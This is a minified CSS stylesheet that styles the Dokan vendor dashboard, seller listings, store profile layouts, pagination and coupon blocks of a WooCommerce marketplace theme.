.dokan-dashboard .subsubsub.dokan-support-topic-counts>li{border:0 !important}.dokan-dashboard .dokan-reports-area .dokan_tabs{padding:0;border-color:#e0e6ea}.dokan-dashboard .dokan-reports-area .dokan_tabs li{margin:0 !important;border-color:#e0e6ea;border-bottom:0 !important}.dokan-dashboard .dokan-reports-area .dokan_tabs li+li{margin-left:5px !important}.dokan-dashboard .dokan-reports-area .dokan_tabs li.active{border-bottom:0 !important}.dokan-dashboard .dokan-reports-area .chart-placeholder>.legend>table{max-width:190px}
.dokan-dashboard .dokan-reports-area .chart-placeholder>.legend>table tr>td.legendColorBox{width:31px}.dokan-dashboard .dokan-reports-area h3{font-size:15px;color:#000;font-weight:600}.dokan-dashboard .dokan-coupon-content .dashboard-coupons-area table tr td{vertical-align:middle;text-align:center}.dokan-dashboard .store-open-close .dokan-form-group{text-align:left}.dokan-add-new-product-popup h2{font-weight:600}.dokan-add-new-product-popup .product-container-footer .dokan-show-add-product-error{width:auto;line-height:44px}
.dokan-add-new-product-popup .product-container-footer input+input{margin-left:5px}.dokan-add-new-product-popup .select2-container--default .select2-selection--single{margin:0}.dokan-pagination-container{padding-top:60px}.dokan-pagination-container ul.dokan-pagination{margin:0;padding:0;list-style:none;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center}.dokan-pagination-container ul.dokan-pagination>li{margin:0}@media(max-width:767px){.dokan-pagination-container ul.dokan-pagination>li{margin-bottom:10px}
}.dokan-pagination-container ul.dokan-pagination>li:not(.disabled):not(.active):hover a{background:#075cc9;color:#fff;border-color:#075cc9}.dokan-pagination-container ul.dokan-pagination>li.active a{background:#075cc9;color:#fff;border-color:#075cc9}.dokan-pagination-container ul.dokan-pagination>li a{min-width:35px;line-height:33px;border:1px solid #d0d0d0;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;display:inline-block;font-weight:500;padding:0 3px;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
.dokan-pagination-container ul.dokan-pagination>li a.current{background:#075cc9;color:#fff;border-color:#075cc9}.dokan-pagination-container ul.dokan-pagination>li+li{margin-left:7px}.dokan-pagination-container ul.dokan-pagination>li.disabled a,.dokan-pagination-container ul.dokan-pagination>li.prev a,.dokan-pagination-container ul.dokan-pagination>li:last-child a{font-size:0}.dokan-pagination-container ul.dokan-pagination>li.disabled a:before,.dokan-pagination-container ul.dokan-pagination>li.prev a:before,.dokan-pagination-container ul.dokan-pagination>li:last-child a:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
.dokan-pagination-container ul.dokan-pagination>li.disabled a:before,.dokan-pagination-container ul.dokan-pagination>li.prev a:before,.dokan-pagination-container ul.dokan-pagination>li:last-child a:before{font-size:12px;line-height:1;display:inline-block;vertical-align:middle}.dokan-pagination-container ul.dokan-pagination>li:last-child a:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.dokan-edit-row{border-color:#ddd}
.dokan-edit-row .dokan-section-heading{border:0}.dokan-edit-row .dokan-section-heading p{margin-top:0}.dokan-edit-row .dokan-section-content{border-top:1px solid #ddd}button.dokan-v-start-btn{margin:0;margin-right:5px}.dokan-support-topic-wrapper ul.dokan-support-topic-counts li{border:0;padding:0}.show_if_stock .content-half-part:not(.last-child) input{margin-bottom:15px}ul.subsubsub{font-size:inherit;color:#000}ul.subsubsub li.active a{color:#075cc9}.dokan-product-listing .dokan-product-listing-area{padding:0}
.dokan-product-listing .dokan-product-listing-area::after{display:block;clear:both;content:""}.dokan-product-listing .dokan-product-listing-area form.dokan-product-search-form .dokan-form-group{float:right}.dokan-product-listing .dokan-product-listing-area .product-listing-top ul.dokan-listing-filter li{padding:0 10px;border:0}.dokan-product-listing .dokan-product-listing-area .product-listing-top ul.dokan-listing-filter li:first-child{padding-left:0}.dokan-product-listing .dokan-product-listing-area .product-listing-top ul.dokan-listing-filter li+li{border-left:1px solid #e0e6ea}
.dokan-product-listing .dokan-product-listing-area .product-listing-top span.dokan-add-product-link{float:right}.dokan-product-listing .dokan-product-listing-area table.product-listing-table{border:1px solid #e0e6ea}.dokan-product-listing .dokan-product-listing-area table.product-listing-table tr>th:first-child label,.dokan-product-listing .dokan-product-listing-area table.product-listing-table tr>td:first-child label{display:none}.dokan-product-listing .dokan-product-listing-area table.product-listing-table td{text-align:center;vertical-align:middle}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table td[data-title="Name"]{text-align:left}.dokan-product-listing .dokan-product-listing-area table.product-listing-table td img{max-height:60px;max-width:60px}.dokan-order-filter-serach{padding:0 0 30px !important}.dokan-order-filter-serach form .dokan-form-group input.datepicker{padding-bottom:0 !important;float:left;margin-left:0;margin-right:7px}.dokan-order-filter-serach form .dokan-form-group input[type="submit"]{float:left;margin-right:0;margin-left:7px}
.dokan-order-filter-serach form .dokan-form-group input[type="text"]{padding:0 10px}.dokan-order-filter-serach form .select2-container--default{float:left}.dokan-order-filter-serach form .select2-container--default .select2-selection--single{margin-bottom:0}.dokan-seller-listing{padding-top:50px}.dokan-seller-listing h2{margin:0 0 20px;font-weight:500;font-size:20px}.dokan-seller-listing .wrapper-dokan{position:relative;width:100%;max-width:365px;padding-bottom:30px}.dokan-seller-listing .wrapper-dokan>span{position:absolute;padding:0;right:5px;left:auto;border:0;background:transparent;color:#999}
.dokan-seller-listing .wrapper-dokan>span i{font-family:"tb-icon" !important}.dokan-seller-listing .wrapper-dokan>span i:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.dokan-seller-listing .wrapper-dokan>span:hover{color:#075cc9}.dokan-seller-listing .dokan-seller-search-form{margin:0}.dokan-seller-listing .dokan-seller-search-form button{position:absolute;right:5px;left:auto;padding:0;background:transparent;color:#000}
.dokan-seller-listing .dokan-seller-search-form button:hover{color:#075cc9}.dokan-seller-listing .dokan-seller-search-form input{width:100%;background-image:none !important;padding:0 20px !important;padding-right:30px !important;border:1px solid #ccc !important}.dokan-seller-search-form .dokan-w4 input[type=search]{border:1px solid #d0d0d0 !important;line-height:42px !important;padding:0 15px !important;outline:0;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;height:auto;-webkit-box-shadow:none;box-shadow:none;background-image:none !important;background:#fff}
#dokan-seller-listing-wrap ul.dokan-seller-wrap li{margin-bottom:30px}#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-wrapper{-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,0.15);box-shadow:0 0 30px 0 rgba(0,0,0,0.15);-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-wrapper:hover{-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,0.25);box-shadow:0 0 30px 0 rgba(0,0,0,0.25)}#dokan-seller-listing-wrap ul.dokan-seller-wrap li a .dokan-btn-round{padding:0}
#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-content .store-info .featured-favourite{padding:0}#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-content .store-info .featured-favourite .featured-label{padding:10px 20px 0}#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-content .store-info .store-data{padding-top:25px}#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-content .store-info .store-data h2{margin:0;font-size:18px;font-weight:bold}#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-content .store-info .store-data h2 a{color:#fff}
#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-content .store-info .store-data .dokan-seller-rating{margin:5px 0 0}#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-content .store-info .store-data p.store-address{line-height:24px;margin:9px 0 6px}#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-content .store-info .store-data .store-phone i{margin-left:0;margin-right:10px}#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .seller-avatar img{margin:0}#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.btn-theme,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.btn-default,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .woocommerce-pagination a.button,.woocommerce-pagination #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.button,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .widget_price_filter .price_slider_amount a.button,.widget_price_filter .price_slider_amount #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.button,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .show-view-all a,.show-view-all #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .tbay-element-banner .banner-content a.style-btn,.tbay-element-banner .banner-content #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.style-btn,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.btn-view-all,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .post .entry-category.type-1 a,.post .entry-category.type-1 #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .entry-single .entry-description a,.entry-single .entry-description #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .wpcf7-form .form-horizontal a.wpcf7-submit,.wpcf7-form .form-horizontal #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.wpcf7-submit,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .page-404 a.backtohome,.page-404 #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.backtohome,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .woocommerce .yith-wfbt-submit-block a.yith-wfbt-submit-button-remove,.woocommerce .yith-wfbt-submit-block #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.yith-wfbt-submit-button-remove,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer body table.compare-list .add-to-cart td a,body table.compare-list .add-to-cart td #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .woocommerce table.compare-list .add-to-cart td a:not(.unstyled_button),.woocommerce table.compare-list .add-to-cart td #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a:not(.unstyled_button),#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer div#new-answer-header a.ywqa_submit_answer,div#new-answer-header #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.ywqa_submit_answer,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a,.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .more_products a,.more_products #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .tbay-pagination-load-more a,.tbay-pagination-load-more #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .products-list .product-block .add-cart a,.products-list .product-block .add-cart #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .tbay-dropdown-cart .group-button p.buttons a.button,.tbay-dropdown-cart .group-button p.buttons #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.button,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .cart-dropdown .group-button p.buttons a.button,.cart-dropdown .group-button p.buttons #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.button,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .tbay-element-mini-cart .left-right .group-button p.buttons a.button,.tbay-element-mini-cart .left-right .group-button p.buttons #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.button,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .woocommerce a.button.wc-backward,.woocommerce #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.button.wc-backward,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .woocommerce a.woocommerce-button.view,.woocommerce #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.woocommerce-button.view,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .singular-shop div.product a.single_add_to_cart_button,.singular-shop div.product #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.single_add_to_cart_button,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .singular-shop a.tbay-modalButton,.singular-shop #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.tbay-modalButton,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer #shop-now.has-buy-now a.tbay-buy-now,#shop-now.has-buy-now #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.tbay-buy-now,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer #sticky-menu-bar a#sticky-custom-add-to-cart,#sticky-menu-bar #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a#sticky-custom-add-to-cart,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .cart_totals .wc-proceed-to-checkout a.checkout-button,.cart_totals .wc-proceed-to-checkout #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.checkout-button,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .woocommerce table.shop_table.account-orders-table a.view,.woocommerce table.shop_table.account-orders-table #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.view,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .woocommerce table.shop_table.my_account_orders a.view,.woocommerce table.shop_table.my_account_orders #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.view,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .woocommerce table.shop_table.dokan-rma-order-item-table a.view,.woocommerce table.shop_table.dokan-rma-order-item-table #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.view,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .woocommerce table.shop_table.account-orders-table a.request_warranty,.woocommerce table.shop_table.account-orders-table #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.request_warranty,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .woocommerce table.shop_table.my_account_orders a.request_warranty,.woocommerce table.shop_table.my_account_orders #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.request_warranty,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .woocommerce table.shop_table.dokan-rma-order-item-table a.request_warranty,.woocommerce table.shop_table.dokan-rma-order-item-table #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.request_warranty,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .woocommerce form.login p.last a.button,.woocommerce form.login p.last #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.button,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .woocommerce form.register p.last a.button,.woocommerce form.register p.last #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.button,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .woocommerce-order-received .order-again a,.woocommerce-order-received .order-again #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .woocommerce form.checkout_coupon>p.form-row-last a.button,.woocommerce form.checkout_coupon>p.form-row-last #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.button,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.dokan-btn-theme,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.dokan-btn-success,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-dashboard a.add_new_attribute,.dokan-dashboard #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.add_new_attribute,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .dokan-seller-listing .store-footer>a,.dokan-seller-listing #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer>a,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.dokan-follow-store-button,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-orders-content #dokan-order-status-form a.dokan-cancel-status,.dokan-orders-content #dokan-order-status-form #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.dokan-cancel-status,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .wcmp_regi_main .register a.button,.wcmp_regi_main .register #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.button,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer #wcfm-main-contentainer .wcfm_form_simple_submit_wrapper a.wcfm_submit_button,#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.wcfm_submit_button,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .wcfm_popup_wrapper a.wcfm_popup_button,.wcfm_popup_wrapper #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.wcfm_popup_button,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer form.wcv-form a.wcv-button[type="submit"],form.wcv-form #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.wcv-button[type="submit"],#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .wcvendors-pro-dashboard-wrapper a.button,.wcvendors-pro-dashboard-wrapper #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.button,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .wcvendors-pro-dashboard-wrapper .wcv-search-form a.wcv-button,.wcvendors-pro-dashboard-wrapper .wcv-search-form #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.wcv-button,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer table.wcvendors-table-order form a#tracking_number_save_button,table.wcvendors-table-order form #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a#tracking_number_save_button{line-height:32px;padding:0 20px}
#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button{line-height:32px;padding:0 20px}#dokan-seller-listing-wrap ul.dokan-seller-wrap li.no-banner-img .store-content .store-data h2 a{color:#000}#dokan-seller-listing-wrap ul.dokan-seller-wrap li.no-banner-img .store-content .store-data p{color:#555}.dokan-store-tabss{margin-top:25px}.dokan-store-tabss ul{background-color:#e0e6ea;border-bottom:0}.dokan-store-tabss ul li{font-weight:600;margin:0}.dokan-store-tabss ul li a{border-bottom:0 !important}
.dokan-single-store .profile-frame{padding:30px;padding-bottom:0;background:transparent}.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info{padding:0}.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-address i{font-size:16px}.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info{margin:0;padding:0;padding-left:30px}
.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info i{margin:0;float:none;font-size:18px;display:inline-block;margin-right:10px;min-width:15px;text-align:center}.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social li{padding:0}.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social li a{color:#fff;width:30px;display:block;line-height:30px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;text-align:center}
.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social li a i{font-size:16px !important;color:#fff}.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social li a.fb{background:#3b5999}.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social li a.gplus{background:#dd4b39}
.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social li a.twitter{background:#55acee}.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social li a.pinterest{background:#bd081c}.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social li a.linkedin{background:#0077b5}
.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social li a.youtube{background:#cd201f}.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social li a.instagram{background:#e4405f}.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social li a.flickr{background:#ff0084}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-summery-wrapper{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-summery-wrapper .profile-info-summery{flex:0 0 50%;max-width:50%;width:auto;padding-top:15px}.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-summery-wrapper .profile-info-summery .profile-info-head .store-name{margin-bottom:10px}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-summery-wrapper .profile-info-summery .profile-info li{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper{height:auto;padding:40px;padding-top:0;border-color:#e0e0e0}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery{position:static;height:auto;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column;color:#555;top:0}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info-head{margin-top:-100px}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img{text-align:left}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img img{width:120px;height:120px;padding:0;border-color:#e0e6ea}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info{padding-top:28px}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-name{color:#000;font-size:22px;text-shadow:none;-webkit-text-shadow:none;-moz-text-shadow:none;-ms-text-shadow:none;-o-text-shadow:none;margin:0 0 10px}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info{padding:0}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li{padding:0;line-height:26px;float:left}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li.dokan-store-phone,.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li.dokan-store-rating{clear:both;padding-right:7px}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info i{display:none !important}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info .dokan-store-open-close{color:#21ab0b}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper{top:auto;bottom:40px;right:40px;left:auto}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social{padding:0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social li{margin:0}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social li+li{margin-left:7px}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social li a i{text-shadow:none;-webkit-text-shadow:none;-moz-text-shadow:none;-ms-text-shadow:none;-o-text-shadow:none}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper{height:auto;padding:0}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info-head{position:absolute;left:50%;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info{top:0;padding:80px 30px 30px}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-name{margin:0 0 15px}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li{padding-bottom:5px}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper{margin-top:10px}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info{width:auto;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-name{margin-top:0}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info::after{display:block;clear:both;content:""}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li:before{display:none}
.dokan-single-store .store-coupon-wrap{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -1% 10px}.dokan-single-store .store-coupon-wrap .code{-webkit-box-flex:23%;-moz-box-flex:23%;-webkit-flex:23%;-ms-flex:23%;flex:23%;max-width:23%;margin:0 1% 2%;display:-ms-flexbox;display:flex;text-shadow:none;-webkit-text-shadow:none;-moz-text-shadow:none;-ms-text-shadow:none;-o-text-shadow:none}.dokan-single-store .store-coupon-wrap .code .outside,.dokan-single-store .store-coupon-wrap .code .inside{display:-ms-flexbox;display:flex;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}
.dokan-single-store .store-coupon-wrap .code .inside{flex-direction:column}.dokan-single-store .store-coupon-wrap .code .coupon-code strong{display:block;mask-type:5px}.dokan-single-store .dokan-store-tabs{padding:30px 30px 10px}.dokan-single-store .dokan-store-tabs ul{margin:0;border:0}.dokan-single-store .dokan-store-tabs ul::after{display:block;clear:both;content:""}.dokan-single-store .dokan-store-tabs ul li:not(.dokan-right){border:0;margin:0;float:left}.dokan-single-store .dokan-store-tabs ul li:not(.dokan-right)+li{margin-left:25px}
.dokan-single-store .dokan-store-tabs ul li:not(.dokan-right) a{color:#999;padding:0;line-height:24px;font-weight:bold}.dokan-single-store .dokan-store-tabs ul li:not(.dokan-right) a:hover{background:transparent;color:#000}.dokan-single-store .dokan-store-tabs ul li.dokan-right{margin:0;border:0}.dokan-single-store .dokan-store-tabs ul li.dokan-right button{margin:0}.dokan-single-store .dokan-store-tabs ul li.dokan-right+li{margin-right:10px}.dokan-single-store .dokan-store-tabs+#reviews #comments{padding:0}
#reviews .comment-text .description h4{margin:0;font-weight:500}#reviews .comment-text .dokan-review-wrapper{margin:10px 0 0 !important}#store-toc-wrapper{padding:30px}#store-toc-wrapper h2{margin-bottom:20px}.dokan-product-search-form .dokan-form-control[name="product_search_name"]{padding-left:15px;padding-right:15px}.dokan-form-control{border-color:#e0e6ea}.dokan-withdraw-content .dokan-withdraw-area ul{margin-bottom:21px}.dokan-withdraw-content .dokan-withdraw-area ul li.active a{color:#075cc9}
